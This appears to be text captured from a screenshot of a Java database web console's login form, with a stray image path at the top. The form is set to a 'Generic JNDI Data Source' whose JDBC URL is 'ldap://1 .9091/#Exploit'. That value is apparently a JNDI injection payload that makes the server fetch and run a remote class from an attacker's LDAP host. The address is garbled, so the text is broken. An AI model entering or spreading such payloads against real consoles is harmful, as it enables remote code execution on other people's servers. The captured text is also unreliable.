 /login.do?jsessionid=57332f70de03ba8d6937af7bb2898266
English Preferences Tools Help
Login
Saved Settings: Generic JNDI Data Source
Setting Name: Generic JNDI Data Source Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap://1 .9091/#Exploit
User Name:
Password:
Connect Test Connection